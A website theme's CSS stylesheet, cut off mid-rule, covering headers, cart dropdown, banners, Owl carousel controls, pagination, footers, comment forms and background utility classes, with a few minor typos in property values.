@media only screen and (max-width:991px) {
	.header-style-2 .header-botton .navbar-toggle {
		float: left;
		margin: 0px 0px;
	}
	.header-style-2 .header-botton .navbar-toggle span {
		background-color: #fff;
	}
	.header-style-2 .header-botton .header-nav .nav>li>a {
		padding: 12px 12px;
		color: #777;
	}
	.header-style-2 .is-fixed .header-botton .navbar-toggle {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.header-style-2 .header-info > ul li.btn-col-last {
		text-align:right;
	}
}

@media only screen and (max-width:767px) {
	.header-middle .logo-header {
		float: none;
		margin: 9px auto;
	}
}


/*===cart btn===*/

.cart-right-btn {
	background: none;
	border: none;
	outline: none;
	color: #000;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	display: inline-block;
	text-align: center;
}


/*===cart box ===*/

.cart-box-inner {
	width: 220px;
	border: 2px solid #666;
	position: fixed;
	right: -250px;
	background-color: #fff;
}


/*===cart box inner ===*/

.nav-cart-items {
	position: relative;
}

.nav-cart-items:before {
	border-bottom: 8px solid #efefef;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	content: "";
	height: 0;
	position: absolute;
	right: 15px;
	top: -12px;
	width: 0;
}

.nav-cart-title {
	border-bottom: 1px solid #eee;
}

.nav-cart-title h4 {
	font-size: 15px;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 0px;
	text-transform: uppercase;
}

.nav-cart-item {
	border-top: 1px solid #f5f5f5;
	margin-top: 15px;
	padding-top: 15px;
}

.nav-cart-item:first-child {
	border-top: 0 none;
	margin-top: 0;
	padding-top: 0;
}

.nav-cart-item-image {
	border: 2px solid #eee;
	float: left;
	height: 48px;
	margin-right: 15px;
	transition: border-color 0.2s linear 0s;
	width: 48px;
}

.nav-cart-item-image a,
.nav-cart-item-image img {
	display: block;
	height: 44px;
	width: 44px;
}

.nav-cart-item-image:hover {
	border-color: #243447;
}

.nav-cart-item-desc {
	overflow: hidden;
	position: relative;
}

.nav-cart-item-desc a {
	font-size: 12px;
	height: auto;
	text-align: left;
	width: auto;
	color: #000;
}

.nav-cart-item-desc a:hover {
	color: #243447;
}

.nav-cart-item-desc span.nav-cart-item-price {
	color: #999;
	display: block;
	font-size: 12px;
	line-height: 20px;
}

.nav-cart-item-desc a.nav-cart-item-quantity {
	color: #444;
	display: block;
	font-size: 12px;
	position: absolute;
	right: 0;
	top: 2px;
	padding: 0px 5px 2px 5px;
}

.nav-cart-item-desc a:hover.nav-cart-item-quantity {
	background-color: #000;
	color: #fff;
}

.nav-cart-action {
	border-top: 1px solid #eee;
}


/*____BANNER
======================================*/


/*-------------------------------------
	inner page banner
-------------------------------------*/

.mt-bnr-inr {
	height: 360px;
	background-size: cover;
	background-position: center center;
	display: table;
	width: 100%;
}

.mt-bnr-inr .container {
	display: table;
	height: 100%;
}

.mt-bnr-inr-entry {
	display: table-cell;
	vertical-align: bottom;
	text-align: center;
	position: relative;
	z-index: 1;
	vertical-align:middle;
	width:600px;
}


.mt-bnr-inr-entry .banner-title-outer {
	position: relative;
	margin-bottom:20px;
	border-left:10px solid #f5be23;
	border-right:10px solid #f5be23;
	position:relative;
}
.mt-bnr-inr-entry .banner-title-outer:after,
.mt-bnr-inr-entry .banner-title-outer:before,
.mt-bnr-inr-entry .banner-title-outer .banner-title-name:after,
.mt-bnr-inr-entry .banner-title-outer .banner-title-name:before{
	content:"";
	position:absolute;
	background-color:#f5be23;
}
.mt-bnr-inr-entry .banner-title-outer:after{
	width:30px;
	height:10px;
	top:0px;
	left:0px;
}
.mt-bnr-inr-entry .banner-title-outer:before{
	width:30px;
	height:10px;
	bottom:0px;
	left:0px;
}

.mt-bnr-inr-entry .banner-title-outer .banner-title-name:after{
	width:30px;
	height:10px;
	top:0px;
	right:0px;
}
.mt-bnr-inr-entry .banner-title-outer .banner-title-name:before{
	width:30px;
	height:10px;
	bottom:0px;
	right:0px;
}


.mt-bnr-inr-entry .banner-title-outer .banner-title-name {
	padding:20px 20px;
}

.mt-bnr-inr-entry .banner-title-outer h2,
.mt-bnr-inr-entry .banner-title-outer .h2{
	margin-top: 0px;
	color: #fff;
	font-size: 22px;
	line-height: 32px;
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 2px;
}


@media only screen and (max-width: 991px) {
	.mt-bnr-inr {
		height: 330px;
	}
}

@media only screen and (max-width: 540px) {
	.mt-bnr-inr-entry .banner-title-name h1,
	.mt-bnr-inr-entry .banner-title-name h2,
	.mt-bnr-inr-entry .banner-title-name h3 {
		font-size: 16px;
		line-height: normal;
	}
}

.banner-inner-row h1,
.banner-inner-row h2,
.banner-inner-row h3,
.banner-inner-row h4,
.banner-inner-row h5,
.banner-inner-row h6 {
	color: #FFF;
}


/*____SLIDER
======================================*/


/*-------------------------------------
	owl slider
-------------------------------------*/


/*-------------------------------------
	next pre btn
-------------------------------------*/

.owl-carousel .owl-nav {
	margin-top: 40px;
	text-align: center;
}

.owl-carousel .owl-nav .disabled {
	opacity: .5;
	cursor: default
}


/*-------------------------------------
	owl dots button
-------------------------------------*/

.owl-carousel .owl-dots {
	text-align: center;
	margin-top: 20px;
}

.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
}

.owl-carousel .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 5px;
	background: #444;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	-moz-transition: opacity 200ms ease;
	-ms-transition: opacity 200ms ease;
	-o-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background: #F5BF23;
}


/*-------------------------------------
	owl button top to center
-------------------------------------*/

.owl-btn-top-center .owl-nav,
.owl-btn-top-left .owl-nav,
.owl-btn-top-right .owl-nav {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0;
}

.owl-btn-top-center .owl-stage-outer,
.owl-btn-top-left .owl-stage-outer,
.owl-btn-top-right .owl-stage-outer {
	padding-top: 40px;
}

.owl-btn-top-center .owl-nav {
	text-align: center;
}


/*-------------------------------------
	owl button top to left
-------------------------------------*/

.owl-btn-top-left .owl-nav {
	text-align: left;
}


/*-------------------------------------
	owl button top to right
-------------------------------------*/

.owl-btn-top-right .owl-nav {
	text-align: right;
}


/*-------------------------------------
	owl button bottom to center [it is default position ]
-------------------------------------*/

.owl-btn-bottom-center .owl-nav {
	text-align: center;
}


/*-------------------------------------
	owl button bottom to left
-------------------------------------*/

.owl-btn-bottom-left .owl-nav {
	text-align: left;
}


/*-------------------------------------
	owl button bottom to right
-------------------------------------*/

.owl-btn-bottom-right .owl-nav {
	text-align: right;
}


/*-------------------------------------
	 owl button vertical to center
-------------------------------------*/

.owl-btn-vertical-center .owl-nav {
	margin: 0px;
}

.owl-btn-vertical-center .owl-nav .owl-prev,
.owl-btn-vertical-center .owl-nav .owl-next {
	position: absolute;
	top: 50%;
	margin: -15px 0;
}

.owl-btn-vertical-center .owl-nav .owl-prev {
	left: 0;
}

.owl-btn-vertical-center .owl-nav .owl-next {
	right: 0;
}


/*-------------------------------------
	owl button show on hover
-------------------------------------*/

.owl-btn-hover .owl-nav {
	opacity: 0;
}

.owl-btn-hover:hover .owl-nav {
	opacity: 1;
}

.owl-carousel .owl-item img {
	transform-style: inherit;
}


/*-------------------------------------
    owl slider button
-------------------------------------*/

.owl-prev,
.owl-next {
	background-color: #000;
	color: #ffffff;
	padding: 8px 10px;
	width: 28px;
	height: 35px;
	text-align: center;
	font-size: 13px;
	display: inline-block;
	cursor: pointer;
}

.owl-prev {
	margin-right: 5px;
}

.owl-next {
	margin-left: 5px;
}

.owl-prev:hover,
.owl-prev:active,
.owl-prev:focus,
.owl-next:hover,
.owl-next:active,
.owl-next:focus {
	background-color: #212121;
	border-color: #212121;
	color: #ffffff;
	opacity: 0.9;
}


/*-------------------------------------
	owl dots nav position
-------------------------------------*/

.owl-dots-bottom-left .owl-dots,
.owl-dots-bottom-right .owl-dots,
.owl-dots-bottom-center .owl-dots {
	bottom: 0px;
	padding: 15px 20px;
	position: absolute;
	width: 100%;
}

.owl-dots-bottom-left .owl-dots {
	text-align: left;
}

.owl-dots-bottom-right .owl-dots {
	text-align: right;
}


/*____PAGINATION
======================================*/


/*pagination style-1 */

.pagination-bx .pagination,
.cvf-universal-pagination .pagination {
	margin: 0;
}

.pagination {
	padding: 10px 0;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	margin-left: 0;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}

.pagination>li>a,
.pagination>li>span {
	background-color: #fff;
	border: 1px solid #e0e0e0;
	color: #767676;
	font-weight: 600;
	font-size: 12px;
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	background-color: #000;
	border-color: transparent;
	color: #fff;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	background-color: #000;
	border-color: transparent;
}

.pagination>.previous>a,
.pagination>.next>a {
	font-size: 12px;
}


/*____FOOTER
======================================*/


/*-------------------------------------
	 footer Large css
-------------------------------------*/

.footer-large .footer-bottom {
	padding: 20px 0px;
	color: #787878;
	font-size: 13px;
}


/*-------------------------------------
	footer fixed on bottom css
-------------------------------------*/


/*footer fixed with fullscreen view*/

.footer-fixed .site-footer {
	position: fixed;
	width: 100%;
	bottom: 0;
	border: none;
	z-index: 0;
}

.footer-fixed .page-content {
	position: relative;
	z-index: 1;
	background-color: #fff;
}

@media only screen and (max-width:1200px) {
	.footer-fixed .site-footer {
		position: static;
	}
	.footer-fixed .page-wraper {
		padding-bottom: 0 !important;
	}
}


/*footer fixed with boxed view*/

.site-footer .widget>.widget-title {
	text-transform: uppercase;
	font-weight: 600;
}

.site-footer p,
.site-footer li {
	line-height: 20px;
}

.site-footer {
	background-position: center;
	background-size: cover;
	position:relative;
}

.site-footer p {
	line-height: 20px;
}

.site-footer .widget ul {
	list-style: none;
	margin-top: 0px;
}

.footer-dark .footer-bottom .copyrights-text {
	color: #b7b7b7;
}

.footer-dark .footer-bottom .copyrights-nav {
	list-style: none;
	display: inline-block;
	margin-bottom: 0px;
}

.footer-dark .footer-bottom .copyrights-nav li {
	display: inline-block;
	margin-left: 8px;
	margin-right: 8px;
}

.footer-dark .footer-bottom .copyrights-nav li:first-child {
	margin-left: 0;
}

.footer-dark .footer-bottom .copyrights-nav li:last-child {
	margin-right: 0;
}

.footer-dark .footer-bottom .copyrights-nav li:last-child:after {
	display: none;
}

.footer-dark .footer-bottom .copyrights-nav li:after {
	content: "/";
	position: relative;
	right: -8px;
}

.footer-dark .footer-bottom .copyrights-nav li a {
	color: #b7b7b7;
}

.footer-dark .footer-bottom .copyrights-nav li a:hover,
.footer-dark .footer-bottom .copyrights-nav li a:active,
.footer-dark .footer-bottom .copyrights-nav li a:focus,
.footer-dark .footer-bottom .copyrights-nav li.active a {
	color: #fff;
}

.footer-dark .widget_services ul li a {
	color: #999;
}

.footer-bottom {
	padding: 100px 0px;
	color: #787878;
	font-size: 13px;
}

.footer-bottom .copyrights-text {
	color: #000;
}

.footer-bottom .copyrights-nav {
	list-style: none;
	display: inline-block;
}

.footer-bottom .copyrights-nav li {
	display: inline-block;
	margin-left: 8px;
	margin-right: 8px;
}

.footer-bottom .copyrights-nav li:first-child {
	margin-left: 0;
}

.footer-bottom .copyrights-nav li:last-child {
	margin-right: 0;
}

.footer-bottom .copyrights-nav li:last-child:after {
	display: none;
}

.footer-bottom .copyrights-nav li:after {
	content: "/";
	position: relative;
	right: -8px;
}

.footer-bottom .copyrights-nav li a {
	color: #000;
}

.footer-bottom .copyrights-nav li a:hover,
.footer-bottom .copyrights-nav li a:active,
.footer-bottom .copyrights-nav li a:focus,
.footer-bottom .copyrights-nav li.active a {
	color: #333333;
}

@media only screen and (max-width:991px) {
	.site-footer {
		padding: 0px;
	}
	.copyright-block {
		padding-top: 5px;
	}
}

.footer-bottom .container {
	width: 100%;
}


/*-------------------------------------
	Footer dark version css
-------------------------------------*/

.footer-dark.site-footer {
	border-top: 0px solid #212121;
}

.footer-dark .footer-top {
	background-color: #000;
}

.footer-dark .footer-bottom {
	background-color: #222222;
}

.footer-dark .footer-top h1,
.footer-dark .footer-top h2,
.footer-dark .footer-top h3,
.footer-dark .footer-top h4,
.footer-dark .footer-top h5,
.footer-dark .footer-top h6,
.footer-dark .footer-top h1 a,
.footer-dark .footer-top h2 a,
.footer-dark .footer-top h3 a,
.footer-dark .footer-top h4 a,
.footer-dark .footer-top h5 a,
.footer-dark .footer-top h6 a {
	color: #fff;
}

.footer-dark .footer-top .widget-title::before {
	border-color: #fff;
}

.footer-dark .footer-top p,
.footer-dark .footer-top strong,
.footer-dark .footer-top b,
.footer-dark .footer-top {
	color: #999;
}

.footer-dark .site-button {
	background-color: #0e0e0e;
}

.footer-dark .site-button:hover {
	background-color: #fff;
	color: #000;
}

.footer-dark .footer-top a:active,
.footer-dark .footer-top a:focus,
.footer-dark .footer-top a:hover {
	color: #ffbc13;
}

.footer-dark .footer-top p a {
	color: #fff;
}

.footer-dark .footer-top .widget_newsletter .form-control {
	background-color: #0e0e0e;
	border-color: #2d2d2d;
}

.footer-light .footer-top {
	background-color: #eee;
}


.footer-light .footer-bottom {
	background-color: #c8c8c8;
}

.footer-top {
	padding:120px 0px 10px 0px;
}

.footer-wide .container-fluid {
	width: 100%;
	max-width: 1170;
}

@media only screen and (max-width:1366px) {
	.footer-wide .container-fluid {
		width: 100%;
		max-width: 1170;
	}
}

@media only screen and (max-width:991px) {
	.footer-wide .container-fluid {
		padding: 0px 80px;
	}
}

@media only screen and (max-width:800px) {
	.footer-wide .container-fluid {
		padding: 0px 15px;
	}
}
@media only screen and (max-width: 768px) {
.footer-top {
    padding: 60px 0px 10px 0px;
}
}


/*-------------------------------------
	widget Getintuch
-------------------------------------*/

.footer-bottom ul {
	margin: 0;
}

.mt-footer-bot-left,
.mt-footer-bot-right,
.mt-footer-bot-center {
	padding-left: 15px;
	padding-right: 15px;
}

.mt-footer-bot-left {
	float: left;
}

.mt-footer-bot-right {
	float: right;
}

.mt-footer-bot-center {
	text-align: center;
}
@media only screen and (max-width:1200px) {
	.footer-col-3{
		clear: both;
	}
}
@media only screen and (max-width:991px) {
	footer .container {
		width: 100%;
	}
	.mt-footer-bot-left,
	.mt-footer-bot-right {
		float: none;
		text-align: center;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.mt-footer-bot-right .copyrights-nav {
		float: none !important;
	}
}

@media only screen and (max-width: 767px) {
	.footer-clear {
		display: block !important;
		clear: both;
	}
	#footer .footer-4-col {
		width: 100%;
	}
	.footer-bottom [class*="clo-"] {
		width: 100%;
	}
}


/*-------------------------------------
	scroll top btn css
-------------------------------------*/

button.scroltop {
	height: 40px;
	width: 40px;
	background: #000;
	border: none;
	position: fixed;
	right: 15px;
	bottom: 15px;
	text-transform: uppercase;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: none;
	text-align: center;
	z-index: 999;
	color: #fff;
}

button.scroltop span {
	display: block;
	font-size: 24px;
	line-height: 24px;
}

.string {
	position: relative;
}

#btn-vibrate {
	animation: vibrate 2s linear 0s infinite;
	-moz-animation: vibrate 2s linear 0s infinite;
	/* Firefox */
	-webkit-animation: vibrate 2s linear 0s infinite;
	/* Safari and Chrome */
	-o-animation: vibrate 2s linear 0s infinite;
	/* Opera */
}

@keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}


/* Firefox */

@-moz-keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}


/* Safari and Chrome */

@-webkit-keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}


/* Opera */

@-o-keyframes vibrate {
	0% {
		top: 0px;
	}
	25% {
		top: -3px;
	}
	50% {
		top: 0px;
	}
	75% {
		top: 3px;
	}
	100% {
		top: 0px;
	}
}

@media only screen and (max-width:480px) {
	button.scroltop {
		font-size: 7px;
		height: 30px;
		width: 30px;
		line-height: 16px;
	}
	button.scroltop span {
		font-size: 10px;
		line-height: 10px;
	}
}


/*____PAGE-CONTENT
======================================*/

#bg {
	background-attachment: fixed;
	background-size: cover;
}

.page-wraper {
	background: #fff;
}

.page-content {
	position: relative;
}

.section-full {
}
	position: relative;


/*-------------------------------------
	Section Head Part
-------------------------------------*/

.section-head {
	margin-bottom: 30px;
}

.section-head.no-margin {
	margin-bottom: 0;
}

.section-head h1,
.section-head h2,
.section-head h3 {
	margin-top: 0;
	font-family: 'Roboto', sans-serif;
}

.title-small {
	display: block;
	color: #7a959d;
	margin-bottom: 15px;
}

.section-head p {
	font-size: 14px;
}

.section-head p:last-child {
	margin-bottom: 0;
}

.text-center.section-head p {
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.text-white {
	color: #FFF;
}

.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white .title-small {
	color: #FFF;
}


/*-------------------------------------
	Section Content Part
-------------------------------------*/

@media only screen and (max-width:1024px) {
	.section-full {
		background-attachment: scroll !important;
	}
}

@media only screen and (max-width:480px) {
	.section-head h1,
	.section-head h2,
	.section-head h3 {
		font-size: 22px;
		line-height:inherit;
	}
	.mt-post-title h2.post-title{
		font-size: 22px;
		line-height:inherit;
	}
}


/*____AFTER-LOGIN-CONTENT
======================================*/


/*-------------------------------------
	Contact us page
-------------------------------------*/

ul.contact-info li {
	padding: 0 0 15px 25px;
	margin-bottom: 15px;
	border-bottom: 1px solid #e1e1e1;
	position: relative;
	line-height: 20px;
}

ul.contact-info li:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: none;
}

ul.contact-info li h4 ul.contact-info li h5,
ul.contact-info li h6 {
	margin: 0 0 10px;
}

ul.contact-info li p {
	line-height: 20px;
	margin: 0;
}

ul.contact-info li .fa {
	position: absolute;
	left: 0;
	top: 2px;
	color: #3396d1;
	font-size: 16px;
}


/*____THEMEFOREST REQUIRED CLASSES
======================================*/

.sticky {
	clear: both;
}

.gallery-caption {
	clear: both;
}

.bypostauthor {
	clear: both;
}


/*-------------------------------------
	Text meant only for screen readers
-------------------------------------*/

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}


/*____ BOX MAX-WIDTH css (  )
======================================*/

.max-w100 {
	max-width: 100px;
}

.max-w200 {
	max-width: 200px;
}

.max-w300 {
	max-width: 300px;
}

.max-w400 {
	max-width: 400px;
}

.max-w500 {
	max-width: 500px;
}

.max-w600 {
	max-width: 600px;
}

.max-w700 {
	max-width: 700px;
}

.max-w800 {
	max-width: 800px;
}

.max-w900 {
	max-width: 900px;
}

.max-w1000 {
	max-width: 1000px;
}


/*____ SHOP & PRODUCT DETAIL (Woocommerce)
======================================*/


/*-------------------------------------
	Product Box
-------------------------------------*/

.mt-product-box .price {
	margin-bottom: 10px;
}

.mt-product-box .price del {
	font-size: 16px;
	color: #999999;
	margin: 4px 4px;
	font-weight: 600;
}

.mt-product-box .price ins {
	font-size: 16px;
	color: #111111;
	text-decoration: none;
	margin: 4px 4px;
	font-weight: 600;
}

.mt-product-box .rating-bx {
	padding-top: 10px;
	color: #ffa000;
}

.comment-reply-title {
	margin-top: 0;
}

.comment-form [class*="comment-form"] {
	width: 50%;
}

@media only screen and (max-width: 767px) {
	.comment-form [class*="comment-form"] {
		width: 100%;
	}
}

.comment-form [class*="-form-author"],
.comment-form [class*="-form-email"] {
	float: left;
}

.comment-form [class*="-form-comment"] {
	width: 100%;
}

.comment-form label {
	display: block;
}

.star-Rating-input i {
	font-size: 18px;
}

.star-Rating-input .fa-star {
	color: #FFBC13;
}

.star-Rating-input i:hover {
	color: #FFBC13;
}

.comment-form [class*="comment-form"] input,
.comment-form [class*="comment-form"] textarea {
	border: 1px solid #CCC;
	padding: 8px 10px;
	width: 100%;
}

.comment-form [class*="comment-form"],
.comment-form .form-submit {
	margin-bottom: 20px;
	padding: 0 15px;
}

.comment-form .form-submit input:active,
.comment-form .form-submit input:focus,
.comment-form .form-submit input:hover {
	background: #037a85;
}


/*____content show on image box ()
======================================*/

@media only screen and (max-width:768px) {
	.mt-media>img,
	.mt-media a>img {
		width: 100%;
	}
}


/*____Customize  Grouping css
======================================*/


/*-------------------------------------
	set-radius
-------------------------------------*/

.btn,
.panel,
.form-control,
.img-thumbnail,
.panel-head ing,
.dropdown-menu,
.panel-group .panel,
.nav-tabs>li>a,
.modal-content,
.navbar-toggle,
.nav-pills>li>a,
.pager li>a,
.pager li>span,
.well,
.alert,
.list-group-item:first-child,
.list-group-item:last-child,
.input-group-addon,
.btn-group-divides>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group-divides>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child),
.mt-booking-form .mt-extra-services li .mt-icon-box-lg,
.mt-booking-form .mt-extra-services li.active .mt-icon-box-lg:after,
.searchform input[type="text"],
.searchform input[type="submit"],
ol.comment-list li.comment .comment-body {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}


/*-------------------------------------
	transition
-------------------------------------*/

a,
.btn,
.form-control,
.overlay-bx,
.overlay-icon li a i,
.mt-icon-box-xld,
.mt-icon-box-xl,
.mt-icon-box-lg,
.mt-icon-box-md,
.mt-icon-box-sm,
.mt-icon-box-xs,
.share-social-bx li,
.indicator,
.profile-menu ul li,
.staff-member .member-done,
.how-mt-work .mt-box .shadow-bx img,
.how-mt-work .mt-box .step-no-bx,
.mt-info-has,
.mt-we-find .mt-box,
.navbar-toggle,
.logo-header,
.header-nav .nav>li>a,
.extra-nav,
.acod-head .indicator .fa {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.animate-slow {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.animate-mid {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

.animate-fast {
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	-ms-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}


/*-------------------------------------
	float-clearfix
-------------------------------------*/

.clearfix::after,
.filter-wrap::after,
.filter-wrap::after,
.mt-icon-box-wraper::after,
ol.commentlist li::after {
	content: "";
	display: table;
	clear: both;
}


/*____Inner pages
======================================*/


/*-------------------------------------
	Out Team
-------------------------------------*/


/*-------------------------------------
	Product block
-------------------------------------*/

.product-block p {
	margin-bottom: 0px;
}


/*======================================
Background Effects
======================================*/

.bg-center {
	background-position: center;
}

.bg-top-left {
	background-position: top left;
}

.bg-top-right {
	background-position: top right;
}

.bg-top-center {
	background-position: top center;
}

.bg-bottom-left {
	background-position: bottom left;
}

.bg-bottom-right {
	background-position: bottom right;
}

.bg-bottom-center {
	background-position: bottom center;
}

.bg-left-center {
	background-position: left;
}

.bg-right-center {
	background-position: right;
}

.bg-auto {
	background-size: auto;
}

.bg-contain {
	background-size: contain;
}

.bg-cover {
	background-size: cover;
}

.bg-full-width {
	background-size: 100% auto;
}

.bg-full-height {
	background-size: auto 100%;
}

.bg-repeat {
	background-repeat: repeat;
}

.bg-no-repeat {
	background-repeat: no-repeat;
}

.bg-repeat-x {
	background-repeat: repeat-x;
}

.bg-repeat-y {
	background-repeat: repeat-y;
}

.bg-fixed {
	background-attachment: fixed;
}

.bg-scroll {
	background-attachment: scroll;
}


/*____Home Page
======================================*/
.carousel-bg-img {
	position: absolute;
	right: -65px;
	top: -50px;
	width: 100%;
}

@media only screen and (max-width:768px) {
	.m-carousel-2 {
		margin-right: 65px;
	}
}

@media only screen and (max-width:620px) {
	.carousel-bg-img {
		display: none;
	}
}

@media only screen and (max-width:460px) {
	.m-carousel-2 .carousel-hover .carousel-line h2 {
		font-size: 18px;
	}
	.m-carousel-2 .carousel-hover .carousel-line p {
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
	}
	.m-carousel-2 .mt-carousel-info {
		width: 100%;
		padding: 25px;
	}
}


/*____Carousel overlay content
======================================*/

.mt-carousel-block {
	position: relative;
}

.mt-carousel-info {
	position: absolute;
	bottom: 0px;
	z-index: 2;
}

.carousel-line {
	position: relative;
}

.carousel-line:after,
.carousel-line:before {
	position: absolute;
	content: "";
	background-color: #fff;
}

.carousel-line:after {
	width: 100px;
	height: 6px;
	left: -40px;
	bottom: -20px;
}

.carousel-line:before {
	width: 6px;
	height: 100px;
	left: -20px;
	bottom: -40px;
}

.carousel-hover .owl-item .gradi-black:before {
	opacity: 0;
}

.carousel-hover .owl-item.active .gradi-black:before {
	opacity: 1;
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}

.carousel-hover .mt-carousel-info {
	bottom: -300px;
	opacity: 0px;
}

.carousel-hover .owl-item.active .mt-carousel-info {
	bottom: 0px;
	opacity: 1px;
	-webkit-transition: all 1.5s linear;
	-moz-transition: all 1.5s linear;
	-ms-transition: all 1.5s linear;
	-o-transition: all 11.5s linear;
	transition: all 1.5s linear;
}

@media only screen and (max-width:460px) {
	.carousel-line::after {
		width: 80px;
		height: 4px;
		left: -17px;
		bottom: -10px;
	}
	.carousel-line::before {
		width: 4px;
		height: 80px;
		left: -12px;
		bottom: -16px;
	}
}


/*____Overlay Box 2
===========================*/

.overlay-bx-2 {
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 100%;
	z-index: 1;
	background-color: #000;
	opacity: 0;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}

.overlay-bx-2:hover {
	opacity: 0.9;
	bottom: 0px;
}


/*____ line-filter-block
===========================*/

.line-filter {
	position: relative;
	width: 100%;
	height: 100%;
}

.line-filter .filter-content {
	position: relative;
	z-index: 10;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.line-filter2 {
	position: relative;
	width: 100%;
	height: 100%;
}

.line-filter2 .filter-content {
	position: relative;
	z-index: 10;
}

@media only screen and (max-width:420px) {
	.line-filter a.v-button {
		bottom: 70px;
	}
}


/*____latest-blog-dark
===========================*/

.latest-blog-dark-outer {
	height: 250px;
}

.latest-blog-dark {
	position: absolute;
	left: -20px;
	bottom: 20px;
	width: 260px;
	min-height: 120px;
	background-color: #000;
	padding-left: 40px;
}

.latest-blog-dark .v-date {
	position: absolute;
	left: -25px;
	top: 50px;
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}


/*latest-blog-dark2*/


/*=========================*/

.latest-blog-dark-outer2 {
	height: 530px;
}

.latest-blog-square {
	position: absolute;
	right: -60px;
	bottom: 60px;
	width: 400px;
	min-height: 400px;
	padding: 25px 70px 25px 25px;
	border: 15px solid #000;
}

.latest-blog-square .v-date {
	position: absolute;
	left: -90px;
	top: 50px;
	font-size: 16px;
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media only screen and (max-width:1024px) {
	.latest-blog-square {
		right: 15px;
		width: 80%;
	}
	.latest-blog-dark {
		left: 20px;
	}
}

@media only screen and (max-width:480px) {
	.latest-blog-square {
		padding: 15px;
	}
}


/*=========================*/

.some-facts {
	position: relative;
	padding: 60px 30px 60px 50px;
	border: 15px solid #fff;
	border-right: 0px;
}

.some-facts:after,
.some-facts:before {
	content: "";
	position: absolute;
	background-color: #fff;
	right: -15px;
	width: 15px;
	height: 140px;
}

.some-facts:after {
	bottom: -15px;
}

.some-facts:before {
	top: -15px;
}

.some-facts-counter {
	padding-top: 130px;
}

@media only screen and (max-width:991px) {
	.some-facts {
		margin-right: 15px;
	}
	.some-facts-counter {
		padding-top: 40px;
	}
}

@media only screen and (max-width:768px) {
	.some-facts:after,
	.some-facts:before {
		height: 100px;
	}
